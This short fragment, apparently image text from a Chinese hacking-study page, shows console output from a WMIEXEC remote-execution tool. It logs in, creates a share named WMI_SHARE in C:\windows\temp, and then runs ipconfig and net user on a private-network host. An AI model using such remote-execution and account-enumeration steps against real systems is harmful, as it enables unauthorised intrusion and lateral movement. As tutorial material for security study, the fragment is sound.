 WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\windows\temp\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\windows\temp
C:\WINDOWS\system32>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.1.108
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\WINDOWS\system32>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            bk                       Guest
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
HACK学习呀